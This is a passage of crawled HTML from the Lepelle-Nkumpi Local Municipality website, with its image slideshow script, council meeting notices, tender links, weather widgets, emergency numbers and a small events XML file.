(1024x683).jpg","1D9A9072 (1024x683).jpg","1D9A9005 (1024x683).jpg","1D9A8969 (1024x683).jpg","1D9A8960 (1024x683).jpg","1D9A8940 (1024x683).jpg","1D9A9199 (1024x683).jpg","1D9A9189 (1024x683).jpg","1D9A9187 (1024x683).jpg","1D9A9162 (1024x683).jpg","1D9A9154 (1024x683).jpg","1D9A5546 (1024x683) 04-04-2019.jpg", "1D9A5501 (1024x683) 04-04-2019.jpg", "1D9A5477 (1024x683) 04-04-2019.jpg", "1D9A5468 (1024x683) 04-04-2019.jpg", "1D9A5465 (1024x683) 04-04-2019.jpg", "1D9A5449 (1024x683) 04-04-2019.jpg", "1D9A5440 (1024x683) 04-04-2019.jpg", "1D9A5434 (1024x683) 04-04-2019.jpg", "1D9A5431 (1024x683) 04-04-2019.jpg", "1D9A4610 (1024x683) 28-02-2019.jpg", "1D9A4614 (1024x683) 27-02-2019.jpg", "1D9A4673 (1024x683) 28-02-2019.jpg", "1D9A4675 (1024x683) 28-02-2019.jpg", "1D9A5043 (1024x683) 04-03-2019a.jpg", "1D9A5048 (1024x683) 04-03-2019b.jpg", "1D9A5053 (1024x683) 04-03-2019c.jpg", "1D9A5090 (1024x683) 04-03-2019d.jpg", "1D9A5115 (1024x683) 04-03-2019e.jpg", "1D9A5118 (1024x683) 04-03-2019f.jpg", "1D9A5133 (1024x683) 04-03-2019g.jpg", "1D9A5144 (1024x683) 04-03-2019h.jpg", "1D9A5166 (1024x683) 04-03-2019i.jpg","1D9A1149 (1024x683).jpg", "1D9A1155 (1024x683).jpg", "1D9A1178 (1024x683).jpg", "1D9A1203 (1024x683).jpg", "1D9A1256 (1024x683).jpg", "1D9A1268  (1024x683).jpg", "1D9A1270 (1024x683).jpg", "1D9A0938 (1024x683).jpg", "1D9A0962 (1024x683).jpg", "1D9A0972 (1024x683).jpg", "1D9A0976 (1024x683).jpg", "1D9A0988 (1024x683).jpg", "1D9A1000 (1024x683).jpg",  "IMG_0037.JPG", "1D9A1019 (1024x683).jpg","IMG_0055.JPG","IMG_0030.JPG","IMG_0016.JPG","IMG_0014.JPG","IMG_0010.JPG","first.gif", "heritging.gif", "speakmayor.gif", "new1.gif"]

           // src = ["1D9A4610 (1024x683) 28-02-2019.jpg", "1D9A4614 (1024x683) 27-02-2019.jpg", "1D9A4673 (1024x683) 28-02-2019.jpg", "1D9A4675 (1024x683) 28-02-2019.jpg", "1D9A5043 (1024x683) 04-03-2019a.jpg", "1D9A5048 (1024x683) 04-03-2019b.jpg", "1D9A5053 (1024x683) 04-03-2019c.jpg", "1D9A5090 (1024x683) 04-03-2019d.jpg", "1D9A5115 (1024x683) 04-03-2019e.jpg", "1D9A5118 (1024x683) 04-03-2019f.jpg", "1D9A5133 (1024x683) 04-03-2019g.jpg", "1D9A5144 (1024x683) 04-03-2019h.jpg", "1D9A5166 (1024x683) 04-03-2019i.jpg"]
              url = [""]
              duration = 3;
              ads=[]; ct=0;
              function switchAd() {
                var n=(ct+1)%src.length;
                if (ads[n] && (ads[n].complete || ads[n].complete==null)) {
                  document["Ad_Image"].src = ads[ct=n].src;
                }
                ads[n=(ct+1)%src.length] = new Image;
                ads[n].src = src[n];
                setTimeout("switchAd()",duration*1000);
            }
            function doLink(){
              location.href = url[ct];
            } onload = function(){
            if (document.images)
              switchAd();
            }
          </SCRIPT><IMG NAME="Ad_Image" SRC="1D9A3787.JPG",></center>






</td>
  </tr>
</table>

<style>
.noborder{border:none;}
</style>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

      
  <div class="content">
    <table class='noborder'>
  <tr > 
    <th style="background:#30b862"><center><font color="#ffffff">public notices</font></center></th>
  </tr>
<table ><tr><td >
<table ><tr><td class='pub'><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/notices/ORDINARY COUNCIL MEETING - 30 OCTOBER 2025.jpg' target='_blank'>ORDINARY COUNCIL MEETING - 30 OCTOBER 2025</a></td></tr></table><table ><tr><td class='pub'><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/notices/SPECIAL COUNCIL MEETING - 30 SEPTEMBER 2025.jpg' target='_blank'>SPECIAL COUNCIL MEETING - 30 SEPTEMBER 2025</a></td></tr></table><table ><tr><td class='pub'><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/notices/SPECIAL COUNCIL MEETING-28 AUGUST 2025.jpg' target='_blank'>SPECIAL COUNCIL MEETING - 28 AUGUST 2025</a></td></tr></table><table ><tr><td class='pub'><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/notices/2025-2026 DRAFT IDP AND BUDGET PMS PROCESS PLAN.pdf' target='_blank'>2025-2026 DRAFT IDP AND BUDGET PMS PROCESS PLAN</a></td></tr></table><table ><tr><td class='pub'><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/notices/DR M CHAUKE - EXECUTIVE MANAGER COMMUNITY SERVICES.jpg' target='_blank'>DR M CHAUKE - EXECUTIVE MANAGER COMMUNITY SERVICES</a></td></tr></table></td></tr></table>
<style>
.pub {
border-left:30px solid #fcbd37;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background-color:#eeede4;
	/*-moz-border-radius:6px;
	-webkit-border-radius:6px;*/
	
	display:compact;
	cursor:pointer;
	color:#636363;
	font-family:Arial;
	font-size:14px;
margin:-4px 2px;
	
	padding:6px 6px;
	text-decoration:none;
	
}
.pub:hover {
	background-color:#30b862;
color:#ffffff;
}
.pub:active {
	position:relative;
	top:1px;
}

.noborder{border:none;}

</style>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

      
  <div class="content">
    <table><tr><td>
<table><tr><th style="background:#30b862"><center><font color="#ffffff">tenders</font></center>
</th></tr></table><!--<table><tr>
<td class="ten"><a href="?q=advertised_tenders">Advertised Tenders</a></td>
</tr>
</table>
<p>--><table><tr><td class="ten"><a href="?q=advertised_tenders">BIDS</a></td>
</tr></table><table><table><tr><td class="ten"><a href="?q=bidsreceived">BIDS RECEIVED</a></td>
</tr></table><table><tr><td class="ten"><a href="?q=quotations">QUOTATIONS</a></td>
</tr></table><table><tr><td class="ten"><a href="?q=awardedtenders">AWARDED TENDERS</a></td>
</tr></table><table><!--<tr><td class="ten"><a href="?q=dbforms">SUPPLIER DATABASE FORMS</a></td>
</tr>
<p>--><br /></table></table><style>
<!--/*--><![CDATA[/* ><!--*/

.ten {
border-left:30px solid #fcbd37;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background-color:#eeede4;
	/*-moz-border-radius:6px;
	-webkit-border-radius:6px;*/
	
	display:compact;
	cursor:pointer;
	color:#636363;
	font-family:Arial;
	font-size:14px;
margin:-4px 2px;
	
	padding:6px 6px;
	text-decoration:none;
	
}
.ten:hover {
	background-color:#30b862;
color:#ffffff;
}
.ten:active {
	position:relative;
	top:1px;
}


/*--><!]]>*/
</style></td></tr></table>  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

      
  <div class="content">
    <table><tr><th style="background:#30b862" colspan="3"><center><font color="#ffffff">Weather Forecast</font></center>
</th></tr><tr><td><a class="link" data-link="first" href="#">Lebowakgomo</a></td>
<!--<td><a class="link" data-link="second" href="#">Mafefe</a></td>--><td><a class="link" data-link="third" href="#">ZB</a></td>
</tr></table><div class="detailscontainer">
<div id="m-booked-bl-simple-95889" class="linkdetails" data-link="first"> <a href="//www.booked.net/weather/lebowakgomo-w679948" class="booked-wzs-160-110" style="background-color:#f8c453;"><br /><div class="booked-wzs-160-data wrz-18">
<div class="booked-wzs-160-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>20</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d"><span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n"><span class="plus">+</span>6°</div>
</div>
</div>
<div class="booked-wzs-160-city smolest">Lebowakgomo</div>
<div class="booked-wzs-160-date">Monday, 23</div>
</div>
</div>
<div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div>
<p> </p></a> </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
 var css_file=document.createElement("link"); css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'//s.bookcdn.com/css/w/booked-wzs-widget-160.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-95889'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } 
//--><!]]>
</script><script type="text/javascript" charset="UTF-8" src="http://widgets.booked.net/weather/info?action=get_weather_info&amp;ver=4&amp;cityID=w679948&amp;type=1&amp;scode=2&amp;ltid=3458&amp;domid=w209&amp;cmetric=1&amp;wlangID=1&amp;color=f8c453&amp;wwidth=250&amp;header_color=ffffff&amp;text_color=333333&amp;link_color=08488D&amp;border_form=1&amp;footer_color=ffffff&amp;footer_text_color=333333&amp;transparent=0"></script><!-- weather widget start --><div id="m-booked-bl-simple-41567" class="linkdetails" data-link="second"> <a href="//www.booked.net/weather/mafefeslokasie-w383504" class="booked-wzs-160-110" style="background-color:#e8b315;"><br /><div class="booked-wzs-160-data wrz-01">
<div class="booked-wzs-160-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>28</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d"><span class="plus">+</span>31°</div>
<div class="booked-wzs-day-n"><span class="plus">+</span>12°</div>
</div>
</div>
<div class="booked-wzs-160-city smolest">Mafefeslokasie</div>
<div class="booked-wzs-160-date">Wednesday, 01</div>
</div>
</div>
<div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div>
<p> </p></a> </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
 var css_file=document.createElement("link"); css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'//s.bookcdn.com/css/w/booked-wzs-widget-160.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-41567'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } 
//--><!]]>
</script><script type="text/javascript" charset="UTF-8" src="http://widgets.booked.net/weather/info?action=get_weather_info&amp;ver=4&amp;cityID=w383504&amp;type=1&amp;scode=124&amp;ltid=3458&amp;domid=w209&amp;cmetric=1&amp;wlangID=1&amp;color=e8b315&amp;wwidth=250&amp;header_color=ffffff&amp;text_color=333333&amp;link_color=08488D&amp;border_form=1&amp;footer_color=ffffff&amp;footer_text_color=333333&amp;transparent=0"></script><!-- weather widget end --><!-- weather widget start --><div id="m-booked-bl-simple-87248" class="linkdetails" data-link="third"> <a href="//www.booked.net/weather/zebediela-w76743" class="booked-wzs-160-110" style="background-color:#e8ac15;"><br /><div class="booked-wzs-160-data wrz-01">
<div class="booked-wzs-160-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>28</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d"><span class="plus">+</span>31°</div>
<div class="booked-wzs-day-n"><span class="plus">+</span>12°</div>
</div>
</div>
<div class="booked-wzs-160-city">Zebediela</div>
<div class="booked-wzs-160-date">Wednesday, 01</div>
</div>
</div>
<div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div>
<p> </p></a> </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
 var css_file=document.createElement("link"); css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'//s.bookcdn.com/css/w/booked-wzs-widget-160.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-87248'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } 
//--><!]]>
</script><script type="text/javascript" charset="UTF-8" src="http://widgets.booked.net/weather/info?action=get_weather_info&amp;ver=4&amp;cityID=w76743&amp;type=1&amp;scode=124&amp;ltid=3457&amp;domid=w209&amp;cmetric=1&amp;wlangID=1&amp;color=e8ac15&amp;wwidth=250&amp;header_color=ffffff&amp;text_color=333333&amp;link_color=08488D&amp;border_form=1&amp;footer_color=ffffff&amp;footer_text_color=333333&amp;transparent=0"></script><!-- weather widget end --></div>
<!--<script src="js/jquery-1.11.2.min.js"></script>--><script>
<!--//--><![CDATA[// ><!--

$(document).ready(function() {
//$('.linkdetails').hide();
$("#m-booked-bl-simple-87248").hide();
$("#m-booked-bl-simple-41567").hide();

$('.link').click(function() {
    $('.linkdetails').hide();
    $('.linkdetails[data-link=' + $(this).data('link') + ']').fadeIn({
        width: '200px'
    }, 300);




});
});

//--><!]]>
</script><style>
<!--/*--><![CDATA[/* ><!--*/

.link{
text-decoration: underline;
}

/*--><!]]>*/
</style>  </div>
  
</div> <!-- /.block -->
<div id="block-block-16" class="block block-block">

      
  <div class="content">
    <table class="noborder"><tr class="noborder"><th style="background:#30b862"><center><font color="#ffffff">Facebook Feeds</font></center>
</th></tr><tr><td style="">
<div id="fb-root"></div>
<script async="" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v4.0"></script><div class="fb-page" data-href="https://www.facebook.com/Lepelle-Nkumpi-Local-Municipality-108559737582949" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://facebook.com/thabazimibilocalmunicipality/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Lepelle-Nkumpi-Local-Municipality-108559737582949/">Lepelle-Nkumpi-Local-Municipality</a></blockquote>
</div>
</td>
</tr></table><style>
<!--/*--><![CDATA[/* ><!--*/

.noborder{border:none;}

/*--><!]]>*/
</style>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</aside> 
        
    </div>
  </div>
</div>

<marquee behavior="alternate"><font size="4" color="red">Municipality Hot-line Number: 0800 222 011</marquee>

<!-- Footer -->

<div id="footer">

   
    <div id="footer-area" class="full-wrap clearfix">
            <div class="column"><div class="region region-footer-first">
  <div id="block-block-9" class="block block-block">

      
  <div class="content">
    <tr><td><u><strong><center><font size="4px">POSTAL ADDRESS</font></center></strong></u></td>
</tr><tr><td><center>Private Bag X07</center></td>
</tr><tr><td><center>CHUENESPOORT</center></td>
</tr><tr><td><center>0745</center></td>
</tr>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="column two"><div class="region region-footer-second">
  <div id="block-block-10" class="block block-block">

      
  <div class="content">
    <tr><td><u><strong><center><font size="4px">PHYSICAL ADDRESS</font></center></strong></u></td>
</tr><tr><td><center>170 BA Civic Centre</center></td>
</tr><tr><td><center>LEBOWAKGOMO</center></td>
</tr><tr><td><center>0737</center></td>
</tr>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="column"><div class="region region-footer-third">
  <div id="block-block-12" class="block block-block">

      
  <div class="content">
    <!--<u><p><strong><center><font size="4px">LINKS</font></center></strong></u><br />
<CENTER><img src="imgs/cdmm.png"/><br />
<img src="imgs/coghstaa.png"/><br />
</CENTER>-->
<tr><td><u><strong><center><font size="4px">LINKS</font></center></strong></u></td>
</tr><tr><td><center><a href="http://www.cdm.org.za" target="_blank"><img src="imgs/cdmm.png" /></a></center></td>
</tr><tr><td><center><a href="http://www.coghsta.limpopo.gov.za" target="_blank"><img src="imgs/coghstaa.png" /></a></center></td>
</tr><tr><td><center><a href="http://www.salga.org.za" target="_blank"><img src="imgs/salga.png" /></a></center></td>
</tr>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="column"><div class="region region-footer-forth">
  <div id="block-block-11" class="block block-block">

      
  <div class="content">
    <tr><td><u><strong><center><font size="4px">EMERGENCY NUMBERS</font></center></strong></u></td>
</tr><tr><td><center>Disaster Management Center:<br />015 293 9700</center></td>
</tr><tr><td><center>Ambulance Services: 015 633 4101</center></td>
</tr><tr><td><center>Lebowakgomo SAPS:<br /> 015 633 1553/1272</center></td>
</tr><tr><td><center>Fire Station: 015 633 9233</center></td>
</tr><!--<tr><td><center>Presidential Hotline: 17737</center></td></tr>-->  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
          </div>
  
  <div class="footer_credit">
      
    <div id="copyright" class="full-wrap clearfix">
      <p class="copyright">Copyright &copy; 2026, Lepelle-Nkumpi Local Municipality, All rights reserved</p> 
     
    </div>
  </div>

</div>

<!-- End Footer -->  </body>
</html>

--- FILE ---
content_type: text/xml
request_url: https://www.lepelle-nkumpi.gov.za/Monthly-master/events.xml
body_size: 499
content:
<?xml version="1.0" encoding="utf-8"?>
<monthly>
<event><name>party</name><startdate>2016-05-20</startdate><enddate>2016-05-20</enddate><starttime>14:02</starttime><endtime>16:01</endtime><color>#5367CE</color><url>documents/events/FINAL REVIEWED IDP BUDGET 2015-16.pdf</url></event><event><name>party toi toi</name><startdate>2016-05-20</startdate><enddate>2016-05-21</enddate><starttime>13:00</starttime><endtime>14:00</endtime><color>#CE983A</color><url>documents/events/</url></event></monthly>
